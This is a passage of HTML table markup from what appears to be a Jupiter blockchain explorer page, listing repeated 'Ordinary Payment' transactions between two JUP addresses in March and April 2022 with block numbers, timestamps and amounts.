								<td class="text-right"><span style="color:#00ff00;">+&nbsp;3,584.63420655</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-12 00:03:13</td>
								<td><a href="/explorer/block/2837757">2837757</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;3,533.79926129</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-11 00:03:21</td>
								<td><a href="/explorer/block/2829420">2829420</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;3,530.92261208</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-10 00:03:17</td>
								<td><a href="/explorer/block/2821106">2821106</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;3,546.46632598</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-09 00:03:13</td>
								<td><a href="/explorer/block/2812716">2812716</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;3,409.23289977</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-08 01:17:21</td>
								<td><a href="/explorer/block/2804764">2804764</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;2,870.20995859</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-08 01:14:29</td>
								<td><a href="/explorer/block/2804750">2804750</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;2,868.54217785</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-24 05:03:19</td>
								<td><a href="/explorer/block/2681162">2681162</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.52722176</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-24 04:03:12</td>
								<td><a href="/explorer/block/2680816">2680816</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.52580813</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-24 03:03:24</td>
								<td><a href="/explorer/block/2680474">2680474</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.54856636</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-24 02:03:35</td>
								<td><a href="/explorer/block/2680125">2680125</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.25971710</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-24 01:03:25</td>
								<td><a href="/explorer/block/2679782">2679782</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.54560063</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-24 00:03:16</td>
								<td><a href="/explorer/block/2679435">2679435</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.54411212</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 23:03:17</td>
								<td><a href="/explorer/block/2679089">2679089</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.54263626</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 22:03:10</td>
								<td><a href="/explorer/block/2678750">2678750</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.54117147</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 21:03:23</td>
								<td><a href="/explorer/block/2678409">2678409</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.53969197</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 20:03:27</td>
								<td><a href="/explorer/block/2678061">2678061</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.59903051</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 19:03:32</td>
								<td><a href="/explorer/block/2677714">2677714</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.53683780</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 18:03:14</td>
								<td><a href="/explorer/block/2677372">2677372</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.59617500</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 17:03:21</td>
								<td><a href="/explorer/block/2677027">2677027</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.59468688</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 16:03:10</td>
								<td><a href="/explorer/block/2676682">2676682</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.59320719</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 15:03:20</td>
								<td><a href="/explorer/block/2676348">2676348</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.59174068</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 14:03:20</td>
								<td><a href="/explorer/block/2676005">2676005</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.59161268</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 13:03:25</td>
								<td><a href="/explorer/block/2675660">2675660</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.59012648</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 12:03:17</td>
								<td><a href="/explorer/block/2675313">2675313</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.58872656</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 11:03:00</td>
								<td><a href="/explorer/block/2674967">2674967</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.58723602</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 10:03:27</td>
								<td><a href="/explorer/block/2674624">2674624</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.58577350</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 09:03:06</td>
								<td><a href="/explorer/block/2674287">2674287</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.58428921</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 08:03:27</td>
								<td><a href="/explorer/block/2673943">2673943</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.58282887</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 07:03:08</td>
								<td><a href="/explorer/block/2673600">2673600</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.58135771</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 06:03:33</td>
								<td><a href="/explorer/block/2673259">2673259</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.57987749</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 05:03:20</td>
								<td><a href="/explorer/block/2672922">2672922</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.57841470</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 04:03:23</td>
								<td><a href="/explorer/block/2672578">2672578</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.57562018</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 03:03:10</td>
								<td><a href="/explorer/block/2672232">2672232</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.57415727</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 02:03:15</td>
								<td><a href="/explorer/block/2671884">2671884</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.57267469</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 01:03:24</td>
								<td><a href="/explorer/block/2671542">2671542</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.63468053</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-23 00:03:15</td>
								<td><a href="/explorer/block/2671193">2671193</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.63321403</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 23:03:17</td>
								<td><a href="/explorer/block/2670848">2670848</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.63172575</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 22:03:23</td>
								<td><a href="/explorer/block/2670509">2670509</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.63112698</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 21:03:42</td>
								<td><a href="/explorer/block/2670169">2670169</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.62965821</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 20:03:20</td>
								<td><a href="/explorer/block/2669823">2669823</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.62816765</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 19:03:07</td>
								<td><a href="/explorer/block/2669480">2669480</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.83753792</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 18:03:23</td>
								<td><a href="/explorer/block/2669134">2669134</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.83605631</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 17:03:30</td>
								<td><a href="/explorer/block/2668789">2668789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.83457818</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 16:03:20</td>
								<td><a href="/explorer/block/2668438">2668438</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.83310759</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 15:03:47</td>
								<td><a href="/explorer/block/2668092">2668092</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.83163148</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 14:03:06</td>
								<td><a href="/explorer/block/2667743">2667743</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.83015602</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 13:03:14</td>
								<td><a href="/explorer/block/2667408">2667408</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.89105976</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 12:03:24</td>
								<td><a href="/explorer/block/2667066">2667066</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.19814879</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 11:03:38</td>
								<td><a href="/explorer/block/2666722">2666722</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.19680853</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 10:03:30</td>
								<td><a href="/explorer/block/2666380">2666380</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.19531442</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 09:02:59</td>
								<td><a href="/explorer/block/2666032">2666032</a></td>
